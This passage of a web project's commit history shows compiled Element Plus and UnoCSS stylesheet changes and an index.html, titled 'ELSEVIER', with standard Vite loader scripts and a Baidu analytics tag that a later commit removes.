xt-color:var(--el-color-white);--el-button-hover-bg-color:var(--el-color-info);--el-button-hover-border-color:var(--el-color-info);--el-button-active-text-color:var(--el-color-white)}.el-button--info.is-link.is-disabled,.el-button--info.is-link.is-disabled:active,.el-button--info.is-link.is-disabled:focus,.el-button--info.is-link.is-disabled:hover,.el-button--info.is-plain.is-disabled,.el-button--info.is-plain.is-disabled:active,.el-button--info.is-plain.is-disabled:focus,.el-button--info.is-plain.is-disabled:hover,.el-button--info.is-text.is-disabled,.el-button--info.is-text.is-disabled:active,.el-button--info.is-text.is-disabled:focus,.el-button--info.is-text.is-disabled:hover{background-color:var(--el-color-info-light-9);border-color:var(--el-color-info-light-8);color:var(--el-color-info-light-5)}.el-button--large{--el-button-size:40px;height:var(--el-button-size)}.el-button--large [class*=el-icon]+span{margin-left:8px}.el-button--large{border-radius:var(--el-border-radius-base);font-size:var(--el-font-size-base);padding:12px 19px}.el-button--large.is-round{padding:12px 19px}.el-button--large.is-circle{padding:12px;width:var(--el-button-size)}.el-button--small{--el-button-size:24px;height:var(--el-button-size)}.el-button--small [class*=el-icon]+span{margin-left:4px}.el-button--small{border-radius:calc(var(--el-border-radius-base) - 1px);font-size:12px;padding:5px 11px}.el-button--small.is-round{padding:5px 11px}.el-button--small.is-circle{padding:5px;width:var(--el-button-size)}.el-popper{--el-popper-border-radius:var(--el-popover-border-radius,4px);border-radius:var(--el-popper-border-radius);font-size:12px;line-height:20px;min-width:10px;overflow-wrap:break-word;padding:5px 11px;position:absolute;visibility:visible;z-index:2000}.el-popper.is-dark{color:var(--el-bg-color)}.el-popper.is-dark,.el-popper.is-dark>.el-popper__arrow:before{background:var(--el-text-color-primary);border:1px solid var(--el-text-color-primary)}.el-popper.is-dark>.el-popper__arrow:before{right:0}.el-popper.is-light,.el-popper.is-light>.el-popper__arrow:before{background:var(--el-bg-color-overlay);border:1px solid var(--el-border-color-light)}.el-popper.is-light>.el-popper__arrow:before{right:0}.el-popper.is-pure{padding:0}.el-popper__arrow,.el-popper__arrow:before{height:10px;position:absolute;width:10px;z-index:-1}.el-popper__arrow:before{background:var(--el-text-color-primary);box-sizing:border-box;content:" ";transform:rotate(45deg)}.el-popper[data-popper-placement^=top]>.el-popper__arrow{bottom:-5px}.el-popper[data-popper-placement^=top]>.el-popper__arrow:before{border-bottom-right-radius:2px}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow{top:-5px}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow:before{border-top-left-radius:2px}.el-popper[data-popper-placement^=left]>.el-popper__arrow{right:-5px}.el-popper[data-popper-placement^=left]>.el-popper__arrow:before{border-top-right-radius:2px}.el-popper[data-popper-placement^=right]>.el-popper__arrow{left:-5px}.el-popper[data-popper-placement^=right]>.el-popper__arrow:before{border-bottom-left-radius:2px}.el-popper[data-popper-placement^=top]>.el-popper__arrow:before{border-left-color:transparent!important;border-top-color:transparent!important}.el-popper[data-popper-placement^=bottom]>.el-popper__arrow:before{border-bottom-color:transparent!important;border-right-color:transparent!important}.el-popper[data-popper-placement^=left]>.el-popper__arrow:before{border-bottom-color:transparent!important;border-left-color:transparent!important}.el-popper[data-popper-placement^=right]>.el-popper__arrow:before{border-right-color:transparent!important;border-top-color:transparent!important}.el-popover{--el-popover-bg-color:var(--el-bg-color-overlay);--el-popover-font-size:var(--el-font-size-base);--el-popover-border-color:var(--el-border-color-lighter);--el-popover-padding:12px;--el-popover-padding-large:18px 20px;--el-popover-title-font-size:16px;--el-popover-title-text-color:var(--el-text-color-primary);--el-popover-border-radius:4px}.el-popover.el-popper{background:var(--el-popover-bg-color);border:1px solid var(--el-popover-border-color);border-radius:var(--el-popover-border-radius);box-shadow:var(--el-box-shadow-light);box-sizing:border-box;color:var(--el-text-color-regular);font-size:var(--el-popover-font-size);line-height:1.4;min-width:150px;overflow-wrap:break-word;padding:var(--el-popover-padding);z-index:var(--el-index-popper)}.el-popover.el-popper--plain{padding:var(--el-popover-padding-large)}.el-popover__title{color:var(--el-popover-title-text-color);font-size:var(--el-popover-title-font-size);line-height:1;margin-bottom:12px}.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing){outline-width:0}.el-popover.el-popper.is-dark{--el-popover-bg-color:var(--el-text-color-primary);--el-popover-border-color:var(--el-text-color-primary);--el-popover-title-text-color:var(--el-bg-color);color:var(--el-bg-color)}.el-popover.el-popper:focus,.el-popover.el-popper:focus:active{outline-width:0}.form .el-form-item[data-v-2d8e87be] {
+  margin-bottom: 17px;
+}
+.form .el-form-item[data-v-2d8e87be] .el-input__wrapper {
+  box-shadow: 0 0 0 1px var(--el-input-hover-border-color) inset;
+}
+.form .el-form-item.is-error[data-v-2d8e87be] .el-input__wrapper,
+.form .el-form-item.is-error[data-v-2d8e87be] .el-input__wrapper:hover {
+  box-shadow: 0 0 0 1px var(--el-input-hover-border-color) inset;
+}
+.form .el-form-item[data-v-2d8e87be] .el-input__wrapper.is-focus,
+.form .el-form-item[data-v-2d8e87be] .el-input__wrapper:hover {
+  box-shadow: 0 0 0 1px var(--primary) inset;
+}
+.form .el-form-item[data-v-2d8e87be] .el-form-item__error {
+  display: none !important;
+}
+.form .el-input[data-v-2d8e87be] {
+  --el-input-focus-border-color: var(--primary) !important;
+  --el-input-inner-height: 48px;
+}
+.form .el-button[data-v-2d8e87be] {
+  --el-button-size: 50px;
+  color: #fff;
+}
+.form .form-item-group[data-v-2d8e87be] {
+  box-shadow: 0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;
+  border-radius: var(--el-input-border-radius, var(--el-border-radius-base));
+  transition: box-shadow 0.3s;
+}
+.form .form-item-group[data-v-2d8e87be]:has(input:focus) {
+  box-shadow: 0 0 0 1px var(--primary) inset;
+}
+.form .form-item-group[data-v-2d8e87be] .el-form-item__content {
+  padding: 4px;
+  gap: 5px;
+}
+.form .form-item-group .el-input[data-v-2d8e87be] {
+  flex: 1;
+  --el-input-inner-height: 42px;
+}
+.form .form-item-group .el-input[data-v-2d8e87be] .el-input__wrapper {
+  box-shadow: none !important;
+}
+.form .form-item-group .el-button[data-v-2d8e87be] {
+  width: 110px;
+  --el-button-disabled-bg-color: #c0c0c0 !important;
+  --el-button-disabled-border-color: #c0c0c0 !important;
+  --el-button-size: 42px;
+  color: #fff;
+}.form-group[data-v-76c36672] {
+  width: 100%;
+  height: auto;
+}
+.form-login[data-v-76c36672] {
+  color: #1f1f1f;
+  padding: 24px 34px;
+  box-sizing: border-box;
+  border-radius: 12px;
+}
+.form-login h3[data-v-76c36672] {
+  font-size: 22px;
+  margin: 0 0 30px;
+}
+.form-login .link[data-v-76c36672] {
+  margin-top: 30px;
+  font-size: 16px;
+  display: flex;
+}
+.form-login .link .router-link.right[data-v-76c36672] {
+  margin-left: auto;
+}.pwd-msg {
+  color: var(--text-color-secondary);
+  padding: 0 0 0 18px;
+  margin: 0;
+  font-size: 13px;
+}
+.pwd-msg li {
+  padding-bottom: var(--el-popover-padding);
+}
+.pwd-msg li:last-child {
+  padding-bottom: 0;
+}
+.pwd-msg + .el-popper__arrow {
+  left: 50% !important;
+  transform: translateX(-50%);
+}
+.el-message {
+  top: calc(50% - 20px) !important;
+}html[data-v-80e07f37] {
   scroll-behavior: smooth;
 }
-.demo-tabs > .el-tabs__content[data-v-b86c8710] {
+.demo-tabs > .el-tabs__content[data-v-80e07f37] {
   padding: 32px;
   color: #6b778c;
   font-size: 32px;
   font-weight: 600;
 }
-.header[data-v-b86c8710] {
+.header[data-v-80e07f37] {
   background: #fff;
   box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2509803922);
   font-size: 16px;
 }
-.nav div.active[data-v-b86c8710] {
+.nav div.active[data-v-80e07f37] {
   color: #fff;
-  background: #7694DC;
+  background: #7694dc;
   border-radius: 10px;
   padding: 8px 10px;
   box-sizing: border-box;
 }
-.banner[data-v-b86c8710] {
+.banner[data-v-80e07f37] {
   background: #fd622e url("[data-uri]


==== commit 997fbd72: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,28 +1,28 @@
-<!doctype html>
-<html lang="en">
-
-<head>
-    <meta charset="UTF-8" />
-    <link rel="icon" type="image/svg+xml" href="./favSD.ico" />
-    <meta name="viewport" content="width=device-width,initial-scale=1" />
-    <title>ELSEVIER</title>
-    <link rel="stylesheet" href="./style.css">
-</head>
-
-<body>
-    <div id="app"></div>
-    <script>!function () { var e = document, t = e.createElement("script"); if (!("noModule" in t) && "onbeforeload" in t) { var n = !1; e.addEventListener("beforeload", (function (e) { if (e.target === t) n = !0; else if (!e.target.hasAttribute("nomodule") || !n) return; e.preventDefault() }), !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove() } }();</script>
-    <script id="vite-legacy-polyfill" src="./polyfills-legacy.js"></script>
-    <script id="vite-legacy-entry" src="./index-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
-    <script>
-        var _hmt = _hmt || [];
-        (function() {
-          var hm = document.createElement("script");
-          hm.src = "https://hm.baidu.com/hm.js?1b02ad8ea48b8ae4265477aabe5f763a";
-          var s = document.getElementsByTagName("script")[0]; 
-          s.parentNode.insertBefore(hm, s);
-        })();
-        </script>
-</body>
-
+<!doctype html>
+<html lang="en">
+
+<head>
+    <meta charset="UTF-8" />
+    <link rel="icon" type="image/svg+xml" href="./favSD.ico" />
+    <meta name="viewport" content="width=device-width,initial-scale=1" />
+    <title>ELSEVIER</title>
+    <link rel="stylesheet" href="./style.css">
+</head>
+
+<body>
+    <div id="app"></div>
+    <script>!function () { var e = document, t = e.createElement("script"); if (!("noModule" in t) && "onbeforeload" in t) { var n = !1; e.addEventListener("beforeload", (function (e) { if (e.target === t) n = !0; else if (!e.target.hasAttribute("nomodule") || !n) return; e.preventDefault() }), !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove() } }();</script>
+    <script id="vite-legacy-polyfill" src="./polyfills-legacy.js"></script>
+    <script id="vite-legacy-entry" src="./index-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
+    <script>
+        var _hmt = _hmt || [];
+        (function () {
+            var hm = document.createElement("script");
+            hm.src = "https://hm.baidu.com/hm.js?1b02ad8ea48b8ae4265477aabe5f763a";
+            var s = document.getElementsByTagName("script")[0];
+            s.parentNode.insertBefore(hm, s);
+        })();
+    </script>
+</body>
+
 </html>
--- a/style.css
+++ b/style.css
@@ -43,7 +43,7 @@
   }
 }
 
- *,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}.absolute{position:absolute;}.fixed{position:fixed;}.relative{position:relative;}.left-34px{left:34px;}.right-0{right:0;}.top-\[-20px\]{top:-20px;}.top-0{top:0;}.m-x-2px{margin-left:2px;margin-right:2px;}.m-y-0{margin-top:0;margin-bottom:0;}.my{margin-top:1rem;margin-bottom:1rem;}.m-b-36px{margin-bottom:36px;}.m-b-60px{margin-bottom:60px;}.m-b-6px,.mb-6px{margin-bottom:6px;}.m-l-10px{margin-left:10px;}.m-l-4px{margin-left:4px;}.m-r-10px,.mr-10px{margin-right:10px;}.m-r-6px,.mr-6px{margin-right:6px;}.m-t-20px,.mt-20px{margin-top:20px;}.m-t-30px,.mt-30px{margin-top:30px;}.mb-0px{margin-bottom:0;}.mb-10px{margin-bottom:10px;}.mb-16px{margin-bottom:16px;}.mb-20px{margin-bottom:20px;}.mb-34px{margin-bottom:34px;}.mb-40px{margin-bottom:40px;}.ml-120px{margin-left:120px;}.ml-2em{margin-left:2em;}.ml-2px{margin-left:2px;}.ml-40px{margin-left:40px;}.ml-5em{margin-left:5em;}.ml-6px{margin-left:6px;}.ml-70px{margin-left:70px;}.mr-12px{margin-right:12px;}.mr-20px{margin-right:20px;}.mr-30px{margin-right:30px;}.mr-68px{margin-right:68px;}.mt-10px{margin-top:10px;}.mt-40px{margin-top:40px;}.mt-50px{margin-top:50px;}.mt-6px{margin-top:6px;}.before\:mr-1::before{margin-right:0.25rem;}.box-border{box-sizing:border-box;}.inline-block{display:inline-block;}.before\:inline-block::before{display:inline-block;}.h-114px{height:114px;}.h-120px{height:120px;}.h-140px{height:140px;}.h-250px{height:250px;}.h-350px{height:350px;}.h-366px{height:366px;}.h-36px{height:36px;}.h-40px{height:40px;}.h-45px{height:45px;}.h-80px{height:80px;}.h3{height:0.75rem;}.max-w-100\%{max-width:100%;}.max-w-340px{max-width:340px;}.max-w-460px{max-width:460px;}.max-w-550px{max-width:550px;}.max-w-600px{max-width:600px;}.max-w-920px{max-width:920px;}.min-w-100\%{min-width:100%;}.min-w-150px{min-width:150px;}.min-w-200px{min-width:200px;}.w-100\%{width:100%;}.w-120px{width:120px;}.w-140px{width:140px;}.w-230px{width:230px;}.w-36px{width:36px;}.w-45px{width:45px;}.w-80px{width:80px;}.w-96\%{width:96%;}.flex{display:flex;}.flex-1{flex:1 1 0%;}.flex-col{flex-direction:column;}.transform{transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}.cursor-pointer{cursor:pointer;}.items-center{align-items:center;}.justify-end{justify-content:flex-end;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.break-all{word-break:break-all;}.border{border-width:1px;}.rounded-5{border-radius:1.25rem;}.rounded-6{border-radius:1.5rem;}.bg-\#f2f2f2{--un-bg-opacity:1;background-color:rgb(242 242 242 / var(--un-bg-opacity)) /* #f2f2f2 */;}.bg-\#ffe7e0{--un-bg-opacity:1;background-color:rgb(255 231 224 / var(--un-bg-opacity)) /* #ffe7e0 */;}.bg-\#fff{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity)) /* #fff */;}.p-x-10px{padding-left:10px;padding-right:10px;}.p-x-120px{padding-left:120px;padding-right:120px;}.p-x-20px{padding-left:20px;padding-right:20px;}.p-x-30px{padding-left:30px;padding-right:30px;}.p-x-80px{padding-left:80px;padding-right:80px;}.p-y-30px{padding-top:30px;padding-bottom:30px;}.p-y-40px{padding-top:40px;padding-bottom:40px;}.p-b-100px{padding-bottom:100px;}.p-b-30px{padding-bottom:30px;}.p-b-50px{padding-bottom:50px;}.p-b-80px{padding-bottom:80px;}.p-t-30px{padding-top:30px;}.p-t-40px{padding-top:40px;}.p-t-64px{padding-top:64px;}.pb-10px{padding-bottom:10px;}.text-center{text-align:center;}.text-left{text-align:left;}.text-right{text-align:right;}.text-12px{font-size:12px;}.text-13px{font-size:13px;}.text-14px{font-size:14px;}.text-16px{font-size:16px;}.text-18px{font-size:18px;}.text-20px{font-size:20px;}.text-22px{font-size:22px;}.text-24px{font-size:24px;}.text-26px{font-size:26px;}.text-32px{font-size:32px;}.text-\#000{--un-text-opacity:1;color:rgb(0 0 0 / var(--un-text-opacity)) /* #000 */;}.text-\#606266{--un-text-opacity:1;color:rgb(96 98 102 / var(--un-text-opacity)) /* #606266 */;}.text-\#737373{--un-text-opacity:1;color:rgb(115 115 115 / var(--un-text-opacity)) /* #737373 */;}.text-\#f0bdac{--un-text-opacity:1;color:rgb(240 189 172 / var(--un-text-opacity)) /* #f0bdac */;}.text-\#fd622e{--un-text-opacity:1;color:rgb(253 98 46 / var(--un-text-opacity)) /* #fd622e */;}.text-\#fff{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #fff */;}.font-400,.font-normal{font-weight:400;}.font-600{font-weight:600;}.font-bold{font-weight:700;}.lh-\[1\.8\]{line-height:1.8;}.lh-\[26px\]{line-height:26px;}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}.ease{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}.before\:content-\[\'•\'\]::before{content:'•';} 
+ *,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}.absolute{position:absolute;}.fixed{position:fixed;}.relative{position:relative;}.left-34px{left:34px;}.right-0{right:0;}.top-\[-20px\]{top:-20px;}.top-0{top:0;}.m-x-2px{margin-left:2px;margin-right:2px;}.m-y-0{margin-top:0;margin-bottom:0;}.my{margin-top:1rem;margin-bottom:1rem;}.m-b-36px{margin-bottom:36px;}.m-b-60px{margin-bottom:60px;}.m-b-6px,.mb-6px{margin-bottom:6px;}.m-l-10px{margin-left:10px;}.m-l-4px{margin-left:4px;}.m-r-10px,.mr-10px{margin-right:10px;}.m-r-6px,.mr-6px{margin-right:6px;}.m-t-20px,.mt-20px{margin-top:20px;}.m-t-30px,.mt-30px{margin-top:30px;}.mb-0px{margin-bottom:0;}.mb-10px{margin-bottom:10px;}.mb-16px{margin-bottom:16px;}.mb-20px{margin-bottom:20px;}.mb-34px{margin-bottom:34px;}.mb-40px{margin-bottom:40px;}.ml-120px{margin-left:120px;}.ml-2em{margin-left:2em;}.ml-2px{margin-left:2px;}.ml-40px{margin-left:40px;}.ml-5em{margin-left:5em;}.ml-6px{margin-left:6px;}.ml-70px{margin-left:70px;}.mr-12px{margin-right:12px;}.mr-20px{margin-right:20px;}.mr-30px{margin-right:30px;}.mt-10px{margin-top:10px;}.mt-40px{margin-top:40px;}.mt-50px{margin-top:50px;}.mt-6px{margin-top:6px;}.before\:mr-1::before{margin-right:0.25rem;}.box-border{box-sizing:border-box;}.inline-block{display:inline-block;}.before\:inline-block::before{display:inline-block;}.h-114px{height:114px;}.h-120px{height:120px;}.h-140px{height:140px;}.h-250px{height:250px;}.h-350px{height:350px;}.h-366px{height:366px;}.h-36px{height:36px;}.h-40px{height:40px;}.h-45px{height:45px;}.h-80px{height:80px;}.h3{height:0.75rem;}.max-w-100\%{max-width:100%;}.max-w-340px{max-width:340px;}.max-w-460px{max-width:460px;}.max-w-550px{max-width:550px;}.max-w-600px{max-width:600px;}.max-w-920px{max-width:920px;}.min-w-100\%{min-width:100%;}.min-w-150px{min-width:150px;}.min-w-200px{min-width:200px;}.w-100\%{width:100%;}.w-120px{width:120px;}.w-140px{width:140px;}.w-230px{width:230px;}.w-36px{width:36px;}.w-45px{width:45px;}.w-80px{width:80px;}.w-96\%{width:96%;}.flex{display:flex;}.flex-1{flex:1 1 0%;}.flex-col{flex-direction:column;}.transform{transform:translateX(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotateZ(var(--un-rotate-z)) skewX(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z));}.cursor-pointer{cursor:pointer;}.items-center{align-items:center;}.justify-start{justify-content:flex-start;}.justify-end{justify-content:flex-end;}.justify-center{justify-content:center;}.justify-between{justify-content:space-between;}.break-all{word-break:break-all;}.border{border-width:1px;}.rounded-5{border-radius:1.25rem;}.rounded-6{border-radius:1.5rem;}.bg-\#f2f2f2{--un-bg-opacity:1;background-color:rgb(242 242 242 / var(--un-bg-opacity)) /* #f2f2f2 */;}.bg-\#ffe7e0{--un-bg-opacity:1;background-color:rgb(255 231 224 / var(--un-bg-opacity)) /* #ffe7e0 */;}.bg-\#fff{--un-bg-opacity:1;background-color:rgb(255 255 255 / var(--un-bg-opacity)) /* #fff */;}.p-x-10px{padding-left:10px;padding-right:10px;}.p-x-120px{padding-left:120px;padding-right:120px;}.p-x-20px{padding-left:20px;padding-right:20px;}.p-x-30px{padding-left:30px;padding-right:30px;}.p-x-80px{padding-left:80px;padding-right:80px;}.p-y-30px{padding-top:30px;padding-bottom:30px;}.p-y-40px{padding-top:40px;padding-bottom:40px;}.p-b-100px{padding-bottom:100px;}.p-b-30px{padding-bottom:30px;}.p-b-50px{padding-bottom:50px;}.p-b-80px{padding-bottom:80px;}.p-t-30px{padding-top:30px;}.p-t-40px{padding-top:40px;}.p-t-64px{padding-top:64px;}.pb-10px{padding-bottom:10px;}.text-center{text-align:center;}.text-left{text-align:left;}.text-right{text-align:right;}.text-12px{font-size:12px;}.text-13px{font-size:13px;}.text-14px{font-size:14px;}.text-16px{font-size:16px;}.text-18px{font-size:18px;}.text-20px{font-size:20px;}.text-22px{font-size:22px;}.text-24px{font-size:24px;}.text-26px{font-size:26px;}.text-32px{font-size:32px;}.text-\#000{--un-text-opacity:1;color:rgb(0 0 0 / var(--un-text-opacity)) /* #000 */;}.text-\#606266{--un-text-opacity:1;color:rgb(96 98 102 / var(--un-text-opacity)) /* #606266 */;}.text-\#737373{--un-text-opacity:1;color:rgb(115 115 115 / var(--un-text-opacity)) /* #737373 */;}.text-\#f0bdac{--un-text-opacity:1;color:rgb(240 189 172 / var(--un-text-opacity)) /* #f0bdac */;}.text-\#fd622e{--un-text-opacity:1;color:rgb(253 98 46 / var(--un-text-opacity)) /* #fd622e */;}.text-\#fff{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity)) /* #fff */;}.font-400,.font-normal{font-weight:400;}.font-600{font-weight:600;}.font-bold{font-weight:700;}.lh-\[1\.8\]{line-height:1.8;}.lh-\[26px\]{line-height:26px;}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}.ease{transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);}.before\:content-\[\'•\'\]::before{content:'•';} 
 /* Element Chalk Variables */
 :root {
   --el-color-white: #ffffff;
@@ -7227,57 +7227,57 @@
 }
 .el-message {
   top: calc(50% - 20px) !important;
-}html[data-v-80e07f37] {
+}html[data-v-f28746ef] {
   scroll-behavior: smooth;
 }
-.demo-tabs > .el-tabs__content[data-v-80e07f37] {
+.demo-tabs > .el-tabs__content[data-v-f28746ef] {
   padding: 32px;
   color: #6b778c;
   font-size: 32px;
   font-weight: 600;
 }
-.header[data-v-80e07f37] {
+.header[data-v-f28746ef] {
   background: #fff;
   box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2509803922);
   font-size: 16px;
 }
-.nav div.active[data-v-80e07f37] {
+.nav div.active[data-v-f28746ef] {
   color: #fff;
   background: #7694dc;
   border-radius: 10px;
   padding: 8px 10px;
   box-sizing: border-box;
 }
-.banner[data-v-80e07f37] {
+.banner[data-v-f28746ef] {
   background: #fd622e url("[data-uri]


==== commit 2e97cc8a: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -14,15 +14,6 @@
     <script>!function () { var e = document, t = e.createElement("script"); if (!("noModule" in t) && "onbeforeload" in t) { var n = !1; e.addEventListener("beforeload", (function (e) { if (e.target === t) n = !0; else if (!e.target.hasAttribute("nomodule") || !n) return; e.preventDefault() }), !0), t.type = "module", t.src = ".", e.head.appendChild(t), t.remove() } }();</script>
     <script id="vite-legacy-polyfill" src="./polyfills-legacy.js"></script>
     <script id="vite-legacy-entry" src="./index-legacy.js">System.import(document.getElementById('vite-legacy-entry').getAttribute('data-src'))</script>
-    <script>
-        var _hmt = _hmt || [];
-        (function () {
-            var hm = document.createElement("script");
-            hm.src = "https://hm.baidu.com/hm.js?1b02ad8ea48b8ae4265477aabe5f763a";
-            var s = document.getElementsByTagName("script")[0];
-            s.parentNode.insertBefore(hm, s);
-        })();
-    </script>
 </body>
 
 </html>
--- a/style.css
+++ b/style.css
